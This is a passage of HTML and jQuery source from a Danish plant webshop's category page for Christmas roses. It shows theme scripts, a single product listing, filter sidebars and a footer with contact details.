				jQuery('#mini-compare').removeClass('dropdown');

				//Clean up after dropdowns: reset the "display" property
				jQuery('#header-cart').css('display', '');
				jQuery('#header-compare').css('display', '');

			}

			, moveElementsToRegularPosition : function()
			{
				SmartHeader.activateRegularHeader();

				jQuery('#mini-cart-wrapper-regular').prepend(jQuery('#mini-cart'));
				jQuery('.skip-active').removeClass('skip-active');

				//Enable dropdowns
				jQuery('#mini-cart').addClass('dropdown');
				jQuery('#mini-compare').addClass('dropdown');
			}

		}; //end: SmartHeader

		SmartHeader.init();

		jQuery(function($) {

			//Skip Links
			var skipContents = $('.skip-content');
			var skipLinks = $('.skip-link');

			skipLinks.on('click', function (e) {
				e.preventDefault();

				var self = $(this);
				var target = self.attr('href');

				//Get target element
				var elem = $(target);

				//Check if stub is open
				var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

				//Hide all stubs
				skipLinks.removeClass('skip-active');
				skipContents.removeClass('skip-active');

				//Toggle stubs
				if (isSkipContentOpen) {
					self.removeClass('skip-active');
				} else {
					self.addClass('skip-active');
					elem.addClass('skip-active');
				}
			});

		}); //end: on document ready

	


		
		jQuery(function($) {

			var StickyHeader = {

				stickyThreshold : 320  
				, isSticky : false
				, isSuspended : false
				, headerContainer : $('.header-container')
				, stickyContainer : $('.sticky-container')	//.nav-container
				, stickyContainerOffsetTop : 55

				, init : function()
				{
					StickyHeader.stickyContainerOffsetTop = 
						StickyHeader.stickyContainer.offset().top + StickyHeader.stickyContainer.outerHeight();

					StickyHeader.applySticky();
					StickyHeader.hookToScroll();

					if (StickyHeader.stickyThreshold > 0)
					{
						enquire.register('(max-width: ' + (StickyHeader.stickyThreshold - 1) + 'px)', {
							match: StickyHeader.suspendSticky,
							unmatch: StickyHeader.unsuspendSticky
						});
					}
				}

				, applySticky : function()
				{
					if (StickyHeader.isSuspended) return;

					var viewportOffsetTop = $(window).scrollTop();
					if (viewportOffsetTop > StickyHeader.stickyContainerOffsetTop)
					{
						if (!StickyHeader.isSticky)
						{
							StickyHeader.activateSticky();
							//var skipContents = $('.skip-content');
			//var skipLinks = $('.skip-link');
			$('#header-nav ul#nav').addClass('sticky-header-nav');
			$('#header-nav div.hp-block').css('display', 'block');
						}
					}
					else
					{
						if (StickyHeader.isSticky)
						{
							StickyHeader.deactivateSticky();
							$('#header-nav ul#nav').removeClass('sticky-header-nav');
							$('#header-nav div.hp-block').css('display', 'none');
						}
					}
				}

				, activateSticky : function()
				{
					var height = StickyHeader.stickyContainer.outerHeight();
					StickyHeader.headerContainer.css('padding-bottom', height); //Fill in the space of the removed container
					//$('.page').css('padding-top', height); //Fill in the space of the removed container

					StickyHeader.headerContainer.addClass('sticky-header');
					StickyHeader.stickyContainer.css('margin-top', '-' + height + 'px').animate({'margin-top': '0'}, 200, 'easeOutCubic');
					//StickyHeader.stickyContainer.css('opacity', '0').animate({'opacity': '1'}, 300, 'easeOutCubic');
					StickyHeader.isSticky = true;
				}

				, deactivateSticky : function()
				{
					StickyHeader.headerContainer.css('padding-bottom', '');
					//$('.page').css('padding-top', '');

					StickyHeader.headerContainer.removeClass('sticky-header');
					StickyHeader.isSticky = false;
				}

				, suspendSticky : function()
				{
					StickyHeader.isSuspended = true;
					StickyHeader.deactivateSticky();
				}

				, unsuspendSticky : function()
				{
					StickyHeader.isSuspended = false;
					StickyHeader.applySticky();
				}

				, hookToScroll : function()
				{
					$(window).on("scroll", StickyHeader.applySticky);
				}

				, hookToScrollDeferred : function()
				{
					var windowScrollTimeout;
					$(window).on("scroll", function() {
						clearTimeout(windowScrollTimeout);
						windowScrollTimeout = setTimeout(function() {
							StickyHeader.applySticky();
						}, 50);
					});
				}

			}; //end: StickyHeader

			StickyHeader.init();

		}); //end: on document ready

	
//]]>
</script>
        <div class="main-container col2-left-layout">
            <div class="main-before-top-container"></div>
            <div class="main container">
                <div class="inner-container">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/" title="Gå til forside" itemprop="url"><span itemprop="title">Forside</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="category411" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/stauder" title="" itemprop="url"><span itemprop="title">Stauder</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="category201" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <a href="https://www.planteshop.dk/stauder/stauder-e-l" title="" itemprop="url"><span itemprop="title">Stauder E-L</span></a>
                                        <span class="sep"></span>
                        </li>
                    <li class="category215" itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                            <span class="last-crumb">Juleroser</span>
                                    </li>
            </ul>
</div>
                    <div class="preface"></div>
                    <div class="col-main grid12-9 grid-col2-main no-gutter">
                                                    <div style="display:none" class="amshopby-filters-top"><div style="display:none" class="amshopby-overlay"></div></div>

<div class="categoryTopWrap">
	
	<div class="categoryImageText ">
		<div class="textCenterWrap">
		<div class="textCenterWrapCenter">
	
		<div class="textCenter">
			<div class="page-title category-title">
								<h1>Juleroser</h1>
			</div>
		</div>
		
		</div>
		</div>
	</div>
</div>


    




<div class="category-products">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>1 vare(r)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sorter efter</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=position&planteshop_soil=667" selected="selected">
					Udvalgte				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=name&planteshop_soil=667">
					Navn				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=price&planteshop_soil=667">
					Pris				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=most_viewed&planteshop_soil=667">
					Mest Viste				</option>
						</select>
							<a class="category-desc ic ic-arrow-up" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=position&planteshop_soil=667" title="Sorter stigende"></a>
					</div>
		
		<div class="limiter">
			<label>Vis</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&limit=12&order=position&planteshop_soil=667" selected="selected">
					12				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&limit=24&order=position&planteshop_soil=667">
					24				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&limit=36&order=position&planteshop_soil=667">
					36				</option>
						</select><span class="per-page"> pr. side</span>
		</div>
		
				<p class="view-mode">
										<label>Vis som:</label>
								<span title="Tabel" class="grid ic ic-grid"></span><a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&mode=list&order=position&planteshop_soil=667" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        
        
    <ul class="products-grid category-products-grid itemgrid itemgrid-adaptive itemgrid-4col centered hover-effect equal-height size-s">
        		
            <li class="item">
            
                <div class="product-image-wrapper" style="max-width:295px;">
                
                    <a href="javascript:void(0);" title="Almindelig julerose 'Praecox' (Helleborus niger 'Praecox') - 1 ltr. potte" class="product-image" id="amquickview-link-image-327">
                        <img src="https://www.planteshop.dk/media/catalog/product/cache/1/small_image/295x295/9df78eab33525d08d6e5fb8d27136e95/i/m/image_pic_1552_0_2.jpg" alt="Almindelig julerose 'Praecox' (Helleborus niger 'Praecox') - 1 ltr. potte" />

                        
                                            </a>
                
                                    
                </div> <!-- end: product-image-wrapper -->

                                    <h2 class="product-name"><a href="https://www.planteshop.dk/almindelig-julerose-praecox-helleborus-niger-praecox-co" title="Almindelig julerose 'Praecox' (Helleborus niger 'Praecox') - 1 ltr. potte">Almindelig julerose 'Praecox' (Helleborus niger 'Praecox') - 1 ltr. potte</a></h2>
                                
                                
                                    <div style="display: none !important;" id="amasty-product-id-327" ></div>

                        
    <div class="price-box ">
                                                            	                <span class="regular-price  no-add-price" id="product-price-327">
                    <span class="label">KØB</span>
					                        <span class="price" itemprop="price">69,95 kr</span>
                                    </span>
                        
    	
	<span class='planteshop_unit'> (pr stk.)</span>    </div>

                
                                <div class="actions clearer">
                                                                                            <p><button type="button" title="Vis produkt" class="button btn-cart amquickview-link"  id="amquickview-link-button-327" ><span><span>Vis produkt</span></span></button></p>
                                                                
                                    </div> <!-- end: actions -->
                
            </li>
            
    </ul>
    
            <div class="toolbar-bottom">
            <div class="toolbar">

		<div class="sorter">
	
		<p class="amount">
							<strong>1 vare(r)</strong>
					</p>
		
		<div class="sort-by">
			<label>Sorter efter</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=position&planteshop_soil=667" selected="selected">
					Udvalgte				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=name&planteshop_soil=667">
					Navn				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=price&planteshop_soil=667">
					Pris				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=most_viewed&planteshop_soil=667">
					Mest Viste				</option>
						</select>
							<a class="category-desc ic ic-arrow-up" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=asc&order=position&planteshop_soil=667" title="Sorter stigende"></a>
					</div>
		
		<div class="limiter">
			<label>Vis</label>
			<select onchange="setLocation(this.value)">
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&limit=12&order=position&planteshop_soil=667" selected="selected">
					12				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&limit=24&order=position&planteshop_soil=667">
					24				</option>
							<option value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&limit=36&order=position&planteshop_soil=667">
					36				</option>
						</select><span class="per-page"> pr. side</span>
		</div>
		
				<p class="view-mode">
										<label>Vis som:</label>
								<span title="Tabel" class="grid ic ic-grid"></span><a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&mode=list&order=position&planteshop_soil=667" title="Liste" class="list ic ic-list"></a>					</p>
				
	</div> <!-- end: sorter -->
		
			
</div>
        </div>
    </div>

<script type="text/javascript">
//<![CDATA[

    AjaxPro.toolbar
        .setPage(1)
        .setLimit(12)
        .setTotal(1)
        .setUrl('https://www.planteshop.dk/catalog/category/view/id/215/?dir=desc&order=position&p=.page.&planteshop_soil=667')
    ;
//]]>
</script>
                    </div>
                    <div class="col-left sidebar grid12-3 grid-col2-sidebar no-gutter"><div class="block block-layered-nav amshopby-filters-left">
    <div class="block-title">
        <strong><span>Filtrering</span></strong>
    </div>
    <div class="block-content">
            <p class="block-subtitle" style="display: none;">Currently Shopping by</p>
    <ol class="currently" style="display: none;">
                    <li>
                <span class="label">Jord:</span>
                                    <a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&order=position" class="btn-remove" title="Fjern element">Fjern element</a>
                    Alm. havejord                             </li>
            </ol>
                        <div class="actions"><a href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser">Ryd alle</a></div>
                            <p class="block-subtitle">Mulige filtre</p>
            <dl id="narrow-by-list">
                                                                                                    <dt>Højde</dt>
                    <dd><ol class="wrap-price-slider wrap-planteshop_height" >

    <li>
        
                
                                            <div id="amshopby-planteshop_height" class="amshopby-slider">
                    <div class="handle selected" style="left:px"></div>
                    <span id="amshopby-planteshop_height-slider-bar" class="amshopby-slider-bar" style="left: px; width: -1px">&nbsp;</span>
                    <div class="handle" style="left:px"></div>
                </div>
            
            <div class="amshopby-slider-price amshopby-slider-price-from">40cm</div>
            <div class="amshopby-slider-price amshopby-slider-price-to">40cm</div>
            <div class="amshopby-slider-price-range">
                    <span id="amshopby-planteshop_height-from-slider">40</span>&nbsp;-&nbsp;
                    <span id="amshopby-planteshop_height-to-slider">40</span>
            </div>
                <input type="hidden" class="amshopby-slider-param" value=",,40,amshopby-planteshop_height,40,0" />
    </li>
</ol>
<ol class="wrap-price-slider wrap-planteshop_height" >
            <li>&nbsp;</li>        <li>
            <input type="text" size="2" value="40" name="amshopby-planteshop_height" class="input-text" id="amshopby-planteshop_height-from" /> -
            <input type="text" size="2" value="40" name="amshopby-planteshop_height" class="input-text" id="amshopby-planteshop_height-to"/>
            <button type="submit" title="Find" class="form-button button amshopby-planteshop_height-find" name="amshopby-planteshop_height" id="amshopby-planteshop_height-btn"><span><span>Find</span></span></button>
        </li>
        <li style="display:none">
        <input type="hidden" id="amshopby-planteshop_height-url" value="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&order=position&planteshop_height=amshopby-planteshop_height-from-amshopby-planteshop_height-to&planteshop_soil=667" />
    </li>
</ol></dd>
                                                                    <dt>Jord</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_soil" >
<li  data-text="Humusrig"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_soil=667%2C579">Humusrig&nbsp;<span class="count">(1)</span></a></li><li  data-text="Let sur"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_soil=667%2C580">Let sur&nbsp;<span class="count">(1)</span></a></li><li  data-text="Sphagnum"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_soil=667%2C582">Sphagnum&nbsp;<span class="count">(1)</span></a></li><li  data-text="Sphagnumblandet"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_soil=667%2C583">Sphagnumblandet&nbsp;<span class="count">(1)</span></a></li><li  data-text="Alm. havejord"><a class="amshopby-attr-selected" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position">Alm. havejord&nbsp;<span class="count">(1)</span></a></li></ol></dd>
                                                                                                                                                                                                                                    <dt>Velegnet til</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_good_for" >
<li  data-text="Afskæring"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_good_for=594&amp;planteshop_soil=667">Afskæring&nbsp;<span class="count">(1)</span></a></li><li  data-text="Surbundsbed"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_good_for=605&amp;planteshop_soil=667">Surbundsbed&nbsp;<span class="count">(1)</span></a></li><li  data-text="Solitær"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_good_for=650&amp;planteshop_soil=667">Solitær&nbsp;<span class="count">(1)</span></a></li><li  data-text="Grupper"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_good_for=651&amp;planteshop_soil=667">Grupper&nbsp;<span class="count">(1)</span></a></li></ol></dd>
                                                                                                                                    <dt>Farve</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_color" >
<li  data-text="Hvid"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_color=68&amp;planteshop_soil=667">Hvid&nbsp;<span class="count">(1)</span></a></li></ol></dd>
                                                                    <dt>Blomstring</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_blooming" >
<li  data-text="Januar"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_blooming=105&amp;planteshop_soil=667">Januar&nbsp;<span class="count">(1)</span></a></li><li  data-text="Februar"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_blooming=106&amp;planteshop_soil=667">Februar&nbsp;<span class="count">(1)</span></a></li><li  data-text="Marts"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_blooming=107&amp;planteshop_soil=667">Marts&nbsp;<span class="count">(1)</span></a></li><li  data-text="April"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_blooming=108&amp;planteshop_soil=667">April&nbsp;<span class="count">(1)</span></a></li><li  data-text="December"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_blooming=115&amp;planteshop_soil=667">December&nbsp;<span class="count">(1)</span></a></li></ol></dd>
                                                                    <dt>Stedsegrøn</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_evergreen" >
<li  data-text="Vintergrøn"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_evergreen=655&amp;planteshop_soil=667">Vintergrøn&nbsp;<span class="count">(1)</span></a></li></ol></dd>
                                                                    <dt>Placering</dt>
                    <dd>
<ol class="wrap-attributes wrap-planteshop_location" >
<li  data-text="Sol/ Halvskygge"><a class="amshopby-attr" href="https://www.planteshop.dk/stauder/stauder-e-l/juleroser?dir=desc&amp;order=position&amp;planteshop_location=170&amp;planteshop_soil=667">Sol/ Halvskygge&nbsp;<span class="count">(1)</span></a></li></ol></dd>
                                                                            </dl>
            <script type="text/javascript">decorateDataList('narrow-by-list')</script>
            </div>
<div style="display:none" class="amshopby-overlay"></div></div></div>
                    <div class="postscript"></div>
                </div>
            </div>
        </div>
        
<div class="footer-container">
<div class="footer-container2">

	<div class="footer-top-container section-container">
        <div class="footer-top footer container stretched">
            <div class="inner-container">
            
                <div class="section clearer links-wrapper-separators">
                
                	                                        
                                                            
                                                            
                </div> <!-- end: footer-top section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-top -->
    </div>



	
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">

                <div class="section clearer">
                
                	<div class="item item-right">
                    	<p class="footer-copyright"></p>
                    </div>
                    
                                        	<div class="item item-left block_footer_payment"><p><span class="planteshop_footer_payment"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pay with</span></span><img alt="" src="https://www.planteshop.dk/media/wysiwyg/fil/payments.png" /></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
                                        
                                        
                    
                </div> <!-- end: footer-bottom section -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>
    
    
    

    
        
    
    <div class="footer-secondary-container section-container">
        <div class="footer-secondary footer container">
            <div class="inner-container">
            
                                <div class="section clearer">
					<div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
<h6 class="block-title heading">KONTAKT OS</h6>
<div class="block-content">
<p>Planteshop.dk<br /> B&oslash;geskovvej 19<br /> 7000 Fredericia<br /><strong>(Administration)</strong></p>
<p><br /> CVR nr.: 26 40 31 38<br /> <br /> Tlf: +45 24 64 96 09 <a href="mailto:kontakt@planteshop.dk">kontakt@planteshop.dk</a></p>
</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">POPULÆRE PRODUKTER</h6>

	<div class="block-content">

		            <ul class="popularSoldProducts">
                                <div id="cont_1">
                <h3 class="product-name"><a href="https://www.planteshop.dk/catalog/product/view/id/3943/category/13/"
                                            title="Nordic-Wall mursystem Koks - 60x30x12">Nordic-Wall mursystem Koks - 60x30x12</a>
                </h3>
            </div>
                                                <div id="cont_2">
                <h3 class="product-name"><a href="https://www.planteshop.dk/haveplanter/almindelig-bog-fagus-sylvatica-barrodet-haek-50-80-1-323"
                                            title="Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm">Almindelig bøg (Fagus sylvatica) - 3 gange omplantet. 100 til 120 cm</a>
                </h3>
            </div>
                                                <div id="cont_3">
                <h3 class="product-name"><a href="https://www.planteshop.dk/haveplanter/storbladet-vedbend-hedera-hibernica-hestor-p-10-5"
                                            title="Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte">Storbladet vedbend (Hedera hibernica 'Hestor') - I 10½ cm potte</a>
                </h3>
            </div>
                            </li>
                            </ul>


	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div class="collapsible mobile-collapsible">
	<h6 class="block-title heading">FØLG OS</h6>

	<div class="block-content">

		<div class="createsend-button" style="height:27px;display:inline-block;" data-listid="t/59/04D/6AC/B68BFD86CA1E08DA">
</div><script type="text/javascript">function createsendbtn() { var e = document.createElement('script'); e.type = 'text/javascript'; e.async = true; e.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://btn.createsend1.com/js/sb.min.js?v=3'; e.className = 'createsend-script'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(e, s); } jQuery(function() { setTimeout(function(){ createsendbtn(); },5000); });</script>

	</div>
</div></div></div><div class=" grid12-3">	<div class="std"><div>
	<div class="block-content">
             <a href="https://certifikat.emaerket.dk/eshop/planteshop.dk" target="_blank"><img src="https://www.planteshop.dk/media/wysiwyg/fil/ehandler_1.png" alt="" width="96" /></a>
	</div>
</div></div></div>				</div> <!-- end: footer-secondary section -->
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-secondary -->
    </div>
    
    

    
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->

                
<script type="text/javascript">
	//<![CDATA[

			var gridItemsEqualHeightApplied = false;
	function setGridItemsEqualHeight($)
	{
		var $list = $('.category-products-grid');
		var $listItems = $list.children();

		var centered = $list.hasClass('centered');
		var gridItemMaxHeight = 0;
		$listItems.each(function() {
			
			$(this).css("height", "auto"); 			var $object = $(this).find('.actions');

						if (centered)
			{
				var objectWidth = $object.width();
				var availableWidth = $(this).width();
				var space = availableWidth - objectWidth;
				var leftOffset = space / 2;
				$object.css("padding-left", leftOffset + "px"); 			}

						var bottomOffset = parseInt($(this).css("padding-top"));
			if (centered) bottomOffset += 10;
			$object.css("bottom", bottomOffset + "px");

						if ($object.is(":visible"))
			{
								var objectHeight = $object.height();
				$(this).css("padding-bottom", (objectHeight + bottomOffset) + "px");
			}

						
			gridItemMaxHeight = Math.max(gridItemMaxHeight, $(this).height());
		});

		//Apply max height
		$listItems.css("height", gridItemMaxHeight + "px");
		gridItemsEqualHeightApplied = true;

	}
	


	jQuery(function($) {

				$('.collapsible').each(function(index) {
			$(this).prepend('<span class="opener"></span>');
			if ($(this).hasClass('active'))
			{
				$(this).children('.block-content').css('display', 'block');
			}
			else
			{
				$(this).children('.block-content').css('display', 'none');
			}			
		});
				$('.collapsible .opener').click(function() {
			
			var parent = $(this).parent();
			if (parent.hasClass('active'))
			{
				$(this).siblings('.block-content').stop(true).slideUp(300, "easeOutCubic");
				parent.removeClass('active');
			}
			else
			{
				$(this).siblings('.block-content').stop(true).slideDown(300, "easeOutCubic");
				parent.addClass('active');
			}
			
		});
		
		
				var ddOpenTimeout;
		var dMenuPosTimeout;
		var DD_DELAY_IN = 200;
		var DD_DELAY_OUT = 0;
		var DD_ANIMATION_IN = 0;
		var DD_ANIMATION_OUT = 0;

		$('.clickable-dropdown > .dropdown-heading').click(function() {
			$(this).parent().addClass('open');
			$(this).parent().trigger('mouseenter');
		});

		//$('.dropdown-heading').on('click', function(e) {
		$(document).on('click', '.dropdown-heading', function(e) {
			e.preventDefault();
		});

		$(document).on('mouseenter', '.dropdown', function() {
			
			var ddToggle = $(this).children('.dropdown-heading');
			var ddMenu = $(this).children('.dropdown-content');
			var ddWrapper = ddMenu.parent(); 			
						ddMenu.css("left", "");
			ddMenu.css("right", "");
			
						if ($(this).hasClass('clickable-dropdown'))
			{
								if ($(this).hasClass('open'))
				{
					$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
				}
			}
			else
			{
								clearTimeout(ddOpenTimeout);
				ddOpenTimeout = setTimeout(function() {
					
					ddWrapper.addClass('open');
					
				}, DD_DELAY_IN);
				
				//$(this).addClass('open');
				$(this).children('.dropdown-content').stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
			}
			
						clearTimeout(dMenuPosTimeout);
			dMenuPosTimeout = setTimeout(function() {

				if (ddMenu.offset().left < 0)
				{
					var space = ddWrapper.offset().left; 					ddMenu.css("left", (-1)*space);
					ddMenu.css("right", "auto");
				}
			
			}, DD_DELAY_IN);

		}).on('mouseleave', '.dropdown', function() {
			
			var ddMenu = $(this).children('.dropdown-content');
			clearTimeout(ddOpenTimeout); 			ddMenu.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
			if (ddMenu.is(":hidden"))
			{
				ddMenu.hide();
			}
			$(this).removeClass('open');
		});
		
		
		
							$(".main").addClass("show-bg");
				
		
		
				var windowScroll_t;
		$(window).scroll(function(){
			
			clearTimeout(windowScroll_t);
			windowScroll_t = setTimeout(function() {
										
				if ($(this).scrollTop() > 100)
				{
					$('#scroll-to-top').fadeIn();
				}
				else
				{
					$('#scroll-to-top').fadeOut();
				}
			
			}, 500);
			
		});
		
		$('#scroll-to-top').click(function(){
			$("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
			return false;
		});
		
		
		
				
			var startHeight;
			var bpad;
			$('.category-products-grid').on('mouseenter', '.item', function() {

														if ($(window).width() >= 320)
					{
				
											if (gridItemsEqualHeightApplied === false)
						{
							return false;
						}
					
					startHeight = $(this).height();
					$(this).css("height", "auto"); //Release height
					$(this).find(".display-onhover").fadeIn(400, "easeOutCubic"); //Show elements visible on hover
					var h2 = $(this).height();
					
										////////////////////////////////////////////////////////////////
					var addtocartHeight = 0;
					var addtolinksHeight = 0;
					
										
										
											var diff = 0;
						if (h2 < startHeight)
						{
							$(this).height(startHeight);
						}
						else
						{
							$(this).height(h2);
							diff = h2 - startHeight;
						}
										////////////////////////////////////////////////////////////////

					$(this).css("margin-bottom", "-" + diff + "px"); 
									} 								
			}).on('mouseleave', '.item', function() {

													if ($(window).width() >= 320)
					{
				
					//Clean up
					$(this).find(".display-onhover").stop(true).hide();
					$(this).css("margin-bottom", "");

																$(this).height(startHeight);
					
									} 								
			});
		
		


				$('.products-grid, .products-list').on('mouseenter', '.item', function() {
			$(this).find(".alt-img").fadeIn(400, "easeOutCubic");
		}).on('mouseleave', '.item', function() {
			$(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
		});



				$('.fade-on-hover').on('mouseenter', function() {
			$(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
		}).on('mouseleave', function() {
			$(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
		});



				var dResize = {

			winWidth : 0
			, winHeight : 0
			, windowResizeTimeout : null

			, init : function()
			{
				dResize.winWidth = $(window).width();
				dResize.winHeight = $(window).height();
				dResize.windowResizeTimeout;

				$(window).on('resize', function(e) {
					clearTimeout(dResize.windowResizeTimeout);
					dResize.windowResizeTimeout = setTimeout(function() {
						dResize.onEventResize(e);
					}, 50);
				});
			}

			, onEventResize : function(e)
			{
				//Prevent from executing the code in IE when the window wasn't actually resized
				var winNewWidth = $(window).width();
				var winNewHeight = $(window).height();

				//Code in this condition will be executed only if window was actually resized
				if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
				{
					//Trigger deferred resize event
					$(document).trigger("themeResize", e);

					//Additional code executed on deferred resize
					dResize.onEventDeferredResize();
				}

				//Update window size variables
				dResize.winWidth = winNewWidth;
				dResize.winHeight = winNewHeight;
			}

			, onEventDeferredResize : function() //Additional code, execute after window was actually resized
			{
				//Products grid: equal height of items
									setGridItemsEqualHeight($);
				
			}

		}; //end: dResize

		dResize.init();



	}); //end: on document ready
	
	

	jQuery(window).load(function(){
		
							setGridItemsEqualHeight(jQuery);
		
	}); //end: jQuery(window).load(){...}



	//]]>
</script>


<input type="hidden" id="mst-address-request" value="https://www.planteshop.dk/" />
<script type="text/javascript">
//<![CDATA[
document.observe("dom:loaded", function (){

    AjaxPro.config.init({"general":{"enabled":"1","disabledOnShoppingCartPage":"0","disabledOnMobileDevice":"0","useLoginFormBlock":"0","blocks":"formkey"},"effect":{"location":"center","spinner_location":"1","enabled_overlay":"0","enabled_opacity":"1","overlay_opacity":"0.7","duration":"0.5","opacity":"1","text":"","autohidemessagedelay":"180"},"checkoutCart":{"enabled":"1","enabledForm":"1","enabledDeleteConfirm":"1","useHeaderCartBlock":"0","blocks":"top.links,headerCart,checkout.cart,cart_sidebar","messageHandle":"tm_ajaxpro_checkout_cart_add_simple"},"wishlistIndex":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"top.links,customer.wishlist,wishlist_sidebar,checkout.cart"},"catalogProductCompare":{"enabled":"0","enabledForm":"0","enabledDeleteConfirm":"1","blocks":"catalog.compare.sidebar,right.reports.product.compared"},"catalogProductView":{"enabled":"1","blocks":""},"catalogCategoryView":{"enabled":"1","type":"scroll"}})
        .set('version', '3.2.1')
        .set('handles', ["default","catalog_category_layered_nochildren","STORE_default","THEME_frontend_ultimo_planteshop","catalog_category_view","catalog_category_layered","CATEGORY_215","customer_logged_out"])
        .set('baseUrl', "https://www.planteshop.dk/")
        .set('isMobile', false)
        .set('isSearchBot', false)
        .set('isLoggedIn',  false)
    ;

    AjaxPro.init();

});
//]]>
